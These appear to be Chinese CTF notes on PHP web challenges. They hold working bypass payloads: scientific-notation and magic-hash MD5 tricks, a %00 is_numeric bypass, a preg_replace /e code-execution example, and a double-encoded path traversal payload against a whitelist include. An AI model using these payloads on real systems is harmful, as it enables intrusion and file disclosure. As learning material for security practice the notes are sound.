1.

Wp：第一步，用科学计数法绕过 a=1e9（10的9次方
第二步，用php代码编写md5碰撞脚本得到b=53724（哈希碰撞
<?php
for ($i = 1; $i < 100000; $i++) {
if('8b184b' === substr(md5($i),-6,6)){
echo($i);
}
}
?>
第三步，绕过is_numeric函数
$c=(array)json_decode(@$_GET['c']); #接收json格式的字符串并将其转化为数组
c={"m":"2033%00"}#使用%00可以绕过is_numeric函数
第四步，绕过is_array函数
c={"m":"2033%00","n":[[1]]}
第五步，绕过array_search函数
c={"m":"2033%00","n":[[0,2],0]}
#对{"m":"2033%00","n":[[0,2],0]}进行url编码得到：
%7B%22m%22%3A%222033%2500%22%2C%22n%22%3A%5B%5B1%5D%2C0%5D%7D
一定要对传值url编码
?a=1e9&b=53724&c=%7B%22m%22%3A%222033%2500%22%2C%22n%22%3A%5B%5B1%5D%2C0%5D%7D

2.
审计PHP preg_replace() 函数

PHP 的 preg_replace()函数存在一个安全问题：
/e 修正符使 preg_replace() 将 replacement 参数当作 PHP 代码(在适当的逆向引用替换完之后)。提示：要确保 replacement 构成一个合法的 PHP 代码字符串，否则 PHP 会在报告在包含 preg_replace() 的行中出现语法解析错误。
preg_replace("/test/e",$_GET["h"],"jutst test");
如果我们提交?h=phpinfo()，phpinfo()将会被执行（使用/e修饰符，preg_replace会将 replacement 参数当作 PHP 代码执行）。这个正则被正确的匹配到，在进行替换的过程中，需要将$_GET[“h”]传入的String当作函数来运行，因此phpinfo()被成功执行。

3.<?php
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
); 寻找第一个问号然后截取
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
); 寻找第一个问号然后截取
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false; } }
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])) {
include $_REQUEST['file']; exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?>

Payload：file=source.php%253f(？两次url编码)/../../../../../ffffllllaaaagggg

- 关于rce的不同绕过方式
①异或绕过


只过滤大小写字母时，采用异或绕过
②反斜杠绕过

③正则匹配绕过


绕过md5的方式



方法2：科学计数法绕过
240610708
0e462097431906509019562988736854 ---->0e开头被判断成0
314282422
0e990995504821699494520356953734
571579406
0e972379832854295224118025748221
903251147
0e174510503823932942361353209384
对于双md5值的判断：
MD5和双MD5以后的值都是0e开头的
CbDLytmyGm2xQyaLNhWn
770hQgrBOjrcqftrlaZk
7r4lGXCH2Ksu2JNT3BYM

